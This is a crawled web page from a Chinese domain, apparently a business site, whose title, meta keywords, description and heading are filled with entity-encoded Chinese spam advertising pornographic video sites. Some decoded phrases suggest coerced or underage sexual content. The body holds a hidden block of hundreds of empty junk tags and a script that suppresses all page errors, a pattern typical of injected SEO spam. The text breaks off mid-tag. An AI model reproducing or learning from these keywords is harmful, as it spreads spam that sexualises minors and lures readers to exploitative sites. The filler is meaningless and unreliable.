

--- FILE ---
content_type: text/html
request_url: http://www.yy248.cn/product.html?p=2
body_size: 126479
content:
<!DOCTYPE >
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#32418;&#27185;&#26691;&#95;&#22269;&#20135;&#22899;&#20027;&#25773;&#31934;&#21697;&#22823;&#31168;&#31995;&#21015;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20122;&#27954;&#20108;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#97;&#118;&#32593;&#95;&#20037;&#20037;&#19968;&#21306;&#26085;&#38889;&#95;&#50;&#48;&#49;&#53;&#20122;&#27954;&#22825;&#22530;&#95;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#104;&#101;&#121;&#122;&#111;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#95;&#20037;&#20037;&#22899;&#24615;&#95;&#20004;&#20010;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#40644;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20108;&#21306;&#95;&#57;&#49;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#30721;&#26080;&#30721;&#27704;&#20037;&#19981;&#21345;&#22312;&#32447;&#13;&#44;&#27431;&#32654;&#24433;&#35270;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#21320;&#22812;&#25104;&#20154;&#29255;&#31934;&#21697;&#95;&#20122;&#27954;&#22269;&#33394;&#22825;&#39321;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#95;&#27431;&#32654;&#26368;&#29467;&#40657;&#20154;&#120;&#120;&#120;&#120;&#120;&#29467;&#20132;&#95;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#26080;&#33394;&#32905;&#19997;&#22823;&#95;&#27431;&#32654;&#24615;&#21463;&#24615;&#29245;&#95;&#26085;&#38889;&#32654;&#22899;&#118;&#97;&#22312;&#32447;&#27611;&#29255;&#20813;&#36153;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20837;&#21475;&#22312;&#32447;&#22269;&#20135;&#25104;&#97;&#20154;&#20122;&#27954;&#31934;&#118;&#21697;&#20037;&#20037;&#32593;&#95;&#20122;&#27954;&#24615;&#29233;&#32593;&#22336;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20108;&#21306;&#32;&#23567;&#23707;&#21335;&#95;&#22269;&#20135;&#65;&#86;&#25773;&#25918;&#21160;&#30011;&#29256;&#95;&#24378;&#34892;&#36827;&#22899;&#23567;&#23018;&#22899;&#23567;&#35270;&#39057;&#95;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#22825;&#22530;&#26085;&#26412;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26032;&#95;&#40644;&#33394;&#25104;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#29305;&#40644;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#20037;&#95;&#22269;&#20135;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20122;&#27954;&#25104;&#24180;&#20154;&#20813;&#36153;&#32593;&#31449;&#95;&#20161;&#34276;&#12373;&#12420;&#39321;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#28418;&#20142;&#20154;&#22971;&#21435;&#25353;&#25705;&#34987;&#25353;&#20013;&#20986;&#95;&#26085;&#26412;&#22899;&#20248;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#25104;&#20154;&#31934;&#24425;&#22312;&#32447;&#35270;&#39057;&#95;&#25104;&#22312;&#20154;&#32447;&#97;&#118;&#20813;&#36153;&#32593;&#22336;&#95;&#33394;&#33394;&#22108;&#22108;&#22108;&#95;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#65;&#86;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#95;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#22970;&#22970;&#31389;&#20154;&#20307;&#33394;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22899;&#13;</title>
		<meta name="keywords" content="&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#32418;&#27185;&#26691;&#95;&#22269;&#20135;&#22899;&#20027;&#25773;&#31934;&#21697;&#22823;&#31168;&#31995;&#21015;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20122;&#27954;&#20108;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#97;&#118;&#32593;&#95;&#20037;&#20037;&#19968;&#21306;&#26085;&#38889;&#95;&#50;&#48;&#49;&#53;&#20122;&#27954;&#22825;&#22530;&#95;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#104;&#101;&#121;&#122;&#111;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#95;&#20037;&#20037;&#22899;&#24615;&#95;&#20004;&#20010;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#40644;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20108;&#21306;&#95;&#57;&#49;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#30721;&#26080;&#30721;&#27704;&#20037;&#19981;&#21345;&#22312;&#32447;&#13;&#44;&#27431;&#32654;&#24433;&#35270;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#21320;&#22812;&#25104;&#20154;&#29255;&#31934;&#21697;&#95;&#20122;&#27954;&#22269;&#33394;&#22825;&#39321;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#95;&#27431;&#32654;&#26368;&#29467;&#40657;&#20154;&#120;&#120;&#120;&#120;&#120;&#29467;&#20132;&#95;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#26080;&#33394;&#32905;&#19997;&#22823;&#95;&#27431;&#32654;&#24615;&#21463;&#24615;&#29245;&#95;&#26085;&#38889;&#32654;&#22899;&#118;&#97;&#22312;&#32447;&#27611;&#29255;&#20813;&#36153;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20837;&#21475;&#22312;&#32447;&#22269;&#20135;&#25104;&#97;&#20154;&#20122;&#27954;&#31934;&#118;&#21697;&#20037;&#20037;&#32593;&#95;&#20122;&#27954;&#24615;&#29233;&#32593;&#22336;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20108;&#21306;&#32;&#23567;&#23707;&#21335;&#95;&#22269;&#20135;&#65;&#86;&#25773;&#25918;&#21160;&#30011;&#29256;&#95;&#24378;&#34892;&#36827;&#22899;&#23567;&#23018;&#22899;&#23567;&#35270;&#39057;&#95;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#22825;&#22530;&#26085;&#26412;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26032;&#95;&#40644;&#33394;&#25104;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#29305;&#40644;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#20037;&#95;&#22269;&#20135;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20122;&#27954;&#25104;&#24180;&#20154;&#20813;&#36153;&#32593;&#31449;&#95;&#20161;&#34276;&#12373;&#12420;&#39321;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#28418;&#20142;&#20154;&#22971;&#21435;&#25353;&#25705;&#34987;&#25353;&#20013;&#20986;&#95;&#26085;&#26412;&#22899;&#20248;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#25104;&#20154;&#31934;&#24425;&#22312;&#32447;&#35270;&#39057;&#95;&#25104;&#22312;&#20154;&#32447;&#97;&#118;&#20813;&#36153;&#32593;&#22336;&#95;&#33394;&#33394;&#22108;&#22108;&#22108;&#95;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#65;&#86;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#95;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#22970;&#22970;&#31389;&#20154;&#20307;&#33394;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22899;&#13;" />
		<meta name="description" content="&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#32418;&#27185;&#26691;&#95;&#22269;&#20135;&#22899;&#20027;&#25773;&#31934;&#21697;&#22823;&#31168;&#31995;&#21015;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20122;&#27954;&#20108;&#21306;&#95;&#39640;&#28526;&#21943;&#27700;&#97;&#118;&#32593;&#95;&#20037;&#20037;&#19968;&#21306;&#26085;&#38889;&#95;&#50;&#48;&#49;&#53;&#20122;&#27954;&#22825;&#22530;&#95;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#95;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#104;&#101;&#121;&#122;&#111;&#22312;&#32447;&#39640;&#28165;&#26080;&#30721;&#95;&#20037;&#20037;&#22899;&#24615;&#95;&#20004;&#20010;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#40644;&#29255;&#95;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20108;&#21306;&#95;&#57;&#49;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#30721;&#26080;&#30721;&#27704;&#20037;&#19981;&#21345;&#22312;&#32447;&#13;&#44;&#27431;&#32654;&#24433;&#35270;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#21320;&#22812;&#25104;&#20154;&#29255;&#31934;&#21697;&#95;&#20122;&#27954;&#22269;&#33394;&#22825;&#39321;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#95;&#27431;&#32654;&#26368;&#29467;&#40657;&#20154;&#120;&#120;&#120;&#120;&#120;&#29467;&#20132;&#95;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#26080;&#33394;&#32905;&#19997;&#22823;&#95;&#27431;&#32654;&#24615;&#21463;&#24615;&#29245;&#95;&#26085;&#38889;&#32654;&#22899;&#118;&#97;&#22312;&#32447;&#27611;&#29255;&#20813;&#36153;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20837;&#21475;&#22312;&#32447;&#22269;&#20135;&#25104;&#97;&#20154;&#20122;&#27954;&#31934;&#118;&#21697;&#20037;&#20037;&#32593;&#95;&#20122;&#27954;&#24615;&#29233;&#32593;&#22336;&#95;&#20122;&#27954;&#19968;&#21306;&#32;&#20108;&#21306;&#32;&#23567;&#23707;&#21335;&#95;&#22269;&#20135;&#65;&#86;&#25773;&#25918;&#21160;&#30011;&#29256;&#95;&#24378;&#34892;&#36827;&#22899;&#23567;&#23018;&#22899;&#23567;&#35270;&#39057;&#95;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#22825;&#22530;&#26085;&#26412;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26032;&#95;&#40644;&#33394;&#25104;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#29305;&#40644;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#20037;&#95;&#22269;&#20135;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20122;&#27954;&#25104;&#24180;&#20154;&#20813;&#36153;&#32593;&#31449;&#95;&#20161;&#34276;&#12373;&#12420;&#39321;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#28418;&#20142;&#20154;&#22971;&#21435;&#25353;&#25705;&#34987;&#25353;&#20013;&#20986;&#95;&#26085;&#26412;&#22899;&#20248;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#25104;&#20154;&#31934;&#24425;&#22312;&#32447;&#35270;&#39057;&#95;&#25104;&#22312;&#20154;&#32447;&#97;&#118;&#20813;&#36153;&#32593;&#22336;&#95;&#33394;&#33394;&#22108;&#22108;&#22108;&#95;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#65;&#86;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#95;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#22970;&#22970;&#31389;&#20154;&#20307;&#33394;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22899;&#13;&#44;&#27431;&#32654;&#29702;&#35770;&#29255;&#19968;&#21306;&#20108;&#21306;&#95;&#23567;&#31657;&#33673;&#26411;&#21457;&#32946;&#23047;&#23567;&#24615;&#33394;&#120;&#120;&#120;&#120;&#95;&#20813;&#36153;&#25293;&#25293;&#25293;&#32593;&#31449;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#95;&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#22312;&#32447;&#95;&#19996;&#20140;&#19968;&#26412;&#19968;&#36947;&#19968;&#20108;&#19977;&#21306;&#95;&#32769;&#24072;&#22312;&#21150;&#20844;&#23460;&#34987;&#36481;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#95;&#23601;&#21435;&#21563;&#32;&#23159;&#23159;&#95;&#22825;&#22825;&#25805;&#22812;&#22812;&#39569;&#22825;&#22825;&#24178;&#22825;&#22825;&#33300;&#95;&#22825;&#22825;&#24178;&#20154;&#22971;&#22312;&#32447;&#95;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#32593;&#31449;&#95;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#27431;&#32654;&#26657;&#22253;&#95;&#40657;&#20154;&#22269;&#20135;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#57;&#55;&#120;&#120;&#120;&#120;&#13;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#38889;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#20320;&#25026;&#30340;&#95;&#30007;&#20154;&#22825;&#22530;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#21095;&#22330;&#22312;&#32447;&#95;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20122;&#27954;&#40644;&#33394;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#39640;&#28165;&#19987;&#21306;&#95;&#22899;&#20154;&#38544;&#31169;&#23567;&#29255;&#40644;&#32593;&#31449;&#35270;&#39057;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#33394;&#21306;&#95;&#20813;&#36153;&#21320;&#22812;&#22269;&#20135;&#23567;&#35270;&#39057;&#95;&#24320;&#24515;&#20122;&#27954;&#32593;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#95;&#33394;&#19969;&#39321;&#33394;&#23159;&#23159;&#95;&#97;&#118;&#36164;&#28304;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#35270;&#39057;&#13;&#44;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20061;&#19968;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26080;&#30721;&#32;&#21046;&#26381;&#32;&#19997;&#34972;&#32;&#22269;&#20135;&#32;&#21478;&#31867;&#95;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#23567;&#35828;&#95;&#26085;&#26412;&#22899;&#20248;&#19977;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#95;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#95;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#22823;&#20840;&#21313;&#20843;&#31105;&#26080;&#30721;&#20813;&#36153;&#32593;&#31449;&#95;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;&#22320;&#22336;&#95;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#54;&#112;&#95;&#26352;&#38889;&#26080;&#30721;&#21345;&#49;&#95;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#21320;&#22812;&#95;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#34588;&#95;&#57;&#57;&#35270;&#39057;&#32593;&#22336;&#95;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" />
		<meta http-equiv="Cache-Control" content="no-transform" />
		<meta http-equiv="Cache-Control" content="no-siteapp" />
		<meta name="location" content="province=廣東;city=廣州">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
		<meta name="renderer" content="webkit">
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<link href="http://www.yy248.cn/storage/9883/images/20190523/20190523211118_91951.png" rel="shortcut icon">		
		<link href="http://www.yy248.cn/storage/9883/tpl/1272/css/common.css" type="text/css" rel="stylesheet" />
		<link href="http://www.yy248.cn/storage/9883/tpl/1272/css/index.css" type="text/css" rel="stylesheet" />
		<link href="http://www.yy248.cn/storage/9883/tpl/1272/css/media.css" type="text/css" rel="stylesheet" />
	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.yy248.cn/">&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19968;&#21345;&#20108;&#21345;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#54;&#48;&#56;&#48;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#95;&#26085;&#38889;&#19968;&#32423;&#40644;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#30005;&#24433;&#95;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#29467;&#20132;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#19968;&#29255;&#40644;&#29255;&#95;&#26085;&#26412;&#28145;&#22812;&#19968;&#21306;&#35270;&#39057;&#95;&#115;&#105;&#116;&#101;&#58;&#119;&#119;&#119;&#46;&#98;&#106;&#122;&#120;&#51;&#54;&#56;&#46;&#99;&#111;&#109;&#95;&#40644;&#33394;&#26174;&#30333;&#36824;&#26159;&#26174;&#40657;&#95;&#20037;&#20037;&#31934;&#21697;&#29087;&#22899;&#20154;&#22971;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#22270;&#95;&#23159;&#23159;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#97;&#118;</a></h1>
<div id="7zflu" class="pl_css_ganrao" style="display: none;"><strike id="7zflu"><dl id="7zflu"><tbody id="7zflu"><pre id="7zflu"></pre></tbody></dl></strike><del id="7zflu"></del><nav id="7zflu"><sup id="7zflu"></sup></nav><legend id="7zflu"></legend><abbr id="7zflu"></abbr><thead id="7zflu"><acronym id="7zflu"></acronym></thead><ul id="7zflu"><tr id="7zflu"><optgroup id="7zflu"><label id="7zflu"></label></optgroup></tr></ul><center id="7zflu"><optgroup id="7zflu"><var id="7zflu"></var></optgroup></center><meter id="7zflu"></meter><th id="7zflu"></th><dfn id="7zflu"><center id="7zflu"><dd id="7zflu"></dd></center></dfn><input id="7zflu"></input><dfn id="7zflu"></dfn><nav id="7zflu"><b id="7zflu"><center id="7zflu"><pre id="7zflu"></pre></center></b></nav><strong id="7zflu"></strong><sub id="7zflu"><ol id="7zflu"></ol></sub><thead id="7zflu"><dl id="7zflu"><optgroup id="7zflu"></optgroup></dl></thead><output id="7zflu"><strike id="7zflu"><dfn id="7zflu"></dfn></strike></output><option id="7zflu"></option><table id="7zflu"></table><track id="7zflu"><sup id="7zflu"></sup></track><thead id="7zflu"></thead><acronym id="7zflu"><tbody id="7zflu"><nav id="7zflu"><tt id="7zflu"></tt></nav></tbody></acronym><sub id="7zflu"><input id="7zflu"><small id="7zflu"><progress id="7zflu"></progress></small></input></sub><video id="7zflu"></video><th id="7zflu"></th><fieldset id="7zflu"><nobr id="7zflu"><pre id="7zflu"><sup id="7zflu"></sup></pre></nobr></fieldset><th id="7zflu"></th><thead id="7zflu"></thead><pre id="7zflu"><nav id="7zflu"><ul id="7zflu"><thead id="7zflu"></thead></ul></nav></pre><source id="7zflu"></source><tr id="7zflu"></tr><pre id="7zflu"></pre><nav id="7zflu"></nav><meter id="7zflu"><sup id="7zflu"><option id="7zflu"><form id="7zflu"></form></option></sup></meter><em id="7zflu"></em><sup id="7zflu"></sup><bdo id="7zflu"><kbd id="7zflu"><tbody id="7zflu"><strong id="7zflu"></strong></tbody></kbd></bdo><dfn id="7zflu"><button id="7zflu"><span id="7zflu"><input id="7zflu"></input></span></button></dfn><dd id="7zflu"><strong id="7zflu"><abbr id="7zflu"><menuitem id="7zflu"></menuitem></abbr></strong></dd><xmp id="7zflu"></xmp><center id="7zflu"><progress id="7zflu"></progress></center><tfoot id="7zflu"></tfoot><tt id="7zflu"></tt><menuitem id="7zflu"><strike id="7zflu"><nobr id="7zflu"></nobr></strike></menuitem><video id="7zflu"><dfn id="7zflu"><sup id="7zflu"><abbr id="7zflu"></abbr></sup></dfn></video><span id="7zflu"></span><menuitem id="7zflu"><ol id="7zflu"></ol></menuitem><cite id="7zflu"></cite><strike id="7zflu"></strike><output id="7zflu"><div id="7zflu"><var id="7zflu"><acronym id="7zflu"></acronym></var></div></output><style id="7zflu"><u id="7zflu"><progress id="7zflu"><strong id="7zflu"></strong></progress></u></style><b id="7zflu"><form id="7zflu"><pre id="7zflu"></pre></form></b><dl id="7zflu"></dl><ol id="7zflu"><em id="7zflu"><address id="7zflu"></address></em></ol><noframes id="7zflu"><thead id="7zflu"></thead></noframes><tbody id="7zflu"></tbody><thead id="7zflu"></thead><u id="7zflu"><blockquote id="7zflu"><fieldset id="7zflu"><video id="7zflu"></video></fieldset></blockquote></u><optgroup id="7zflu"></optgroup><object id="7zflu"></object><ol id="7zflu"></ol><pre id="7zflu"></pre><acronym id="7zflu"></acronym><sup id="7zflu"><abbr id="7zflu"></abbr></sup><i id="7zflu"><abbr id="7zflu"><meter id="7zflu"><sup id="7zflu"></sup></meter></abbr></i><center id="7zflu"><dl id="7zflu"></dl></center><tt id="7zflu"><span id="7zflu"><style id="7zflu"></style></span></tt><source id="7zflu"><tbody id="7zflu"><small id="7zflu"><div id="7zflu"></div></small></tbody></source><label id="7zflu"><ins id="7zflu"></ins></label><menu id="7zflu"><b id="7zflu"></b></menu><div id="7zflu"><bdo id="7zflu"><acronym id="7zflu"><tbody id="7zflu"></tbody></acronym></bdo></div><em id="7zflu"></em><style id="7zflu"><rp id="7zflu"></rp></style><strong id="7zflu"><small id="7zflu"><td id="7zflu"><label id="7zflu"></label></td></small></strong><strike id="7zflu"><nav id="7zflu"></nav></strike><center id="7zflu"></center><listing id="7zflu"></listing><blockquote id="7zflu"><fieldset id="7zflu"><th id="7zflu"></th></fieldset></blockquote><pre id="7zflu"><acronym id="7zflu"><abbr id="7zflu"><thead id="7zflu"></thead></abbr></acronym></pre><tr id="7zflu"><sup id="7zflu"><option id="7zflu"><form id="7zflu"></form></option></sup></tr><small id="7zflu"><mark id="7zflu"></mark></small><abbr id="7zflu"></abbr><small id="7zflu"></small><dl id="7zflu"><listing id="7zflu"></listing></dl><ul id="7zflu"><big id="7zflu"><code id="7zflu"><output id="7zflu"></output></code></big></ul><output id="7zflu"></output><th id="7zflu"><center id="7zflu"><dl id="7zflu"><optgroup id="7zflu"></optgroup></dl></center></th><big id="7zflu"></big><dfn id="7zflu"><sub id="7zflu"></sub></dfn><big id="7zflu"></big><strike id="7zflu"></strike><abbr id="7zflu"><big id="7zflu"><menu id="7zflu"><option id="7zflu"></option></menu></big></abbr><menu id="7zflu"><b id="7zflu"></b></menu><noscript id="7zflu"><center id="7zflu"><dl id="7zflu"></dl></center></noscript><var id="7zflu"></var><mark id="7zflu"><dl id="7zflu"><track id="7zflu"></track></dl></mark><sup id="7zflu"></sup><track id="7zflu"></track><pre id="7zflu"><dl id="7zflu"></dl></pre><source id="7zflu"><tbody id="7zflu"><menuitem id="7zflu"><strike id="7zflu"></strike></menuitem></tbody></source><pre id="7zflu"></pre><cite id="7zflu"></cite><progress id="7zflu"><label id="7zflu"><button id="7zflu"><span id="7zflu"></span></button></label></progress><th id="7zflu"><thead id="7zflu"><object id="7zflu"><abbr id="7zflu"></abbr></object></thead></th><big id="7zflu"><i id="7zflu"></i></big><optgroup id="7zflu"><em id="7zflu"></em></optgroup><label id="7zflu"></label><noframes id="7zflu"><em id="7zflu"><rt id="7zflu"><form id="7zflu"></form></rt></em></noframes><pre id="7zflu"><nav 